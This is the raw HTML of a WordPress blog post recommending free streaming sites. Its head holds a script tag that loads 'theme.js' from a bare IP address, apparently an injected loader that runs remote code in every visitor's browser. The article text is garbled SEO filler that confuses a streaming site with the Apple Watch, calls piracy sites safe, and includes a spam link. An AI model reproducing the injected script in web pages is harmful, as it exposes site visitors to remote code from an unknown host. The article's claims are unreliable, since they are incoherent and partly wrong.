<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/6831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=6831' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6831 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 18, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a></li>  <li>How To Find&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">How To Find The Best Online Series</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                January 28, 2024            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/entertainment/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Entertainment                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                88            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/how-to-find-the-best-online-series/&#038;t=How%20To%20Find%20The%20Best%20Online%20Series" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=How%20To%20Find%20The%20Best%20Online%20Series&#038;url=https://manhwaxyz.net/how-to-find-the-best-online-series/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/how-to-find-the-best-online-series/&#038;title=How%20To%20Find%20The%20Best%20Online%20Series" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/how-to-find-the-best-online-series/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/how-to-find-the-best-online-series/&#038;media=https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg&#038;description=How%20To%20Find%20The%20Best%20Online%20Series" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>4 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-28T161635.234-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-6831" class=" post-details post-6831 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>Watching a series online can be a fun and exciting way to spend your free time. Many websites have a variety of shows and movies that you can choose from, including some good Asian dramas. However, some of these sites may require you to pay for a VPN service. Fortunately, there are other ways to watch series online without paying for a VPN.</p>
<h2><strong><b>123 Movies</b></strong></h2>
<p>123 Movies is one of the most popular free movie websites on the internet. It has a large database of movies and TV shows, and is optimized for usability. Unlike many other streaming sites, it does not require sign up or click ads. This makes it safe to use. However, be wary of 123movies mirrors and similar sites. They often contain malware and viruses that could steal your personal information or damage your computer. Always keep your software up to date and close unexpected popups.</p>
<p>SFlix is another good 123movies alternative, and features trending movies on its homepage. It also allows you to filter movies by country of origin. This is a good feature for people who prefer to <a href="https://serieshd24.com/" target="_blank" rel="noopener"><strong><u><b>ดูซีรี่ย์ออนไลน์</b></u></strong></a><strong><b> </b></strong> a specific genre of movie.</p>
<h2><strong><b>Best Series</b></strong></h2>
<p>Streaming services have revolutionized television, bringing us endless hours of quality series. But with so many choices, it’s hard to know where to start. Thankfully, JustWatch can help you find the best series by filtering through your streaming options.</p>
<p>Whether you’re looking for a twisty crime thriller, a sci-fi mystery, or a show about hating your job, we have the best series to keep you hooked. Featuring series from directors such as Guillermo del Toro (The Shape of Water), Vincenzo Natali (Splice), and Ana Lily Amirpour (A Girl Walks Home Alone at Night), these are some of the best series of the year. From dystopian futures to heartbreaking romances, there’s something for everyone. The list includes a few series that have been unfairly cancelled, leaving dedicated fans devastated.</p>
<h2><strong><b>Telepisodes</b></strong></h2>
<p>If you are a fan of series, you can access a wide selection of classic shows on YouTube. The service also offers many new releases and is free of charge. However, the site’s constant ads can become a bit of an annoyance. Another excellent site for watching series is Telepisodes, which mainly focuses on television shows. It features a variety of old and new titles, including UFC Fight Night and La Fortuna. The website’s home page lists the latest links, as well as trending shows.</p>
<p>Other options include Levidia and Watch Series, both of which are ad-free. Both sites offer a range of genres and offer a simple interface.</p>
<h2><strong><b>Levidia</b></strong></h2>
<p>In the age of digital streaming, it can be difficult to choose the best platform for your entertainment needs. With so many options available, it’s important to understand the differences between them all. Levidia Movies offers a unique library of movies and series, and is free to use. Levidia’s extensive library of series features something for everyone, whether you prefer heartwarming family dramas or epic fantasy. Their original shows also challenge traditional genre boundaries and offer diverse perspectives that can broaden your horizons.</p>
<p>Levidia ch is one of the most popular websites for streaming free movies and tv shows online. The site is ad-free and safe to use. Its user interface is easy to navigate, and there are no pop-up ads that will annoy you while watching a show.</p>
<h2><strong><b>Watch Series</b></strong></h2>
<p>The Apple Watch Series 9 offers a number of upgrades over the older Series 6 and 7 models, including fast charging and a larger display. It also has a faster processor and LTE capability. It is also available in stainless steel, which is ideal if you’re clumsy or active. You can even choose a stainless steel case with an extra set of health sensors.</p>
<p>If you already have an Apple Watch, upgrading to the Series 9 is worth it if you want a better battery life or more health-tracking features. It’s also a good choice if you’re planning on buying an Apple Watch for someone else. However, you should keep in mind that Apple still needs to improve its native navigation capabilities before it can compete with the endurance-focused market.</p>
<h2><strong><b>Conclusion</b></strong></h2>
<p>Watch series online is a site that allows you to watch TV shows and movies free of charge without downloading or signing up. It also allows you to filter by year, genre and network. Techjury notes that this site and other pirate streaming sites may violate copyright law. If you use them, be sure to read the terms and privacy policies carefully.</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/hair-transplant-istanbul-choosing-the-right-clinic/">
                <span>Read Previous</span>
                <p>Hair Transplant Istanbul &#8211; Choosing The Right Clinic</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/watch-korean-series-that-make-you-laugh-cry-and-sigh/">
                <span>Read Next</span>
                <p>Watch Korean Series That Make You Laugh, Cry And Sigh</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '6831';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"6831","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
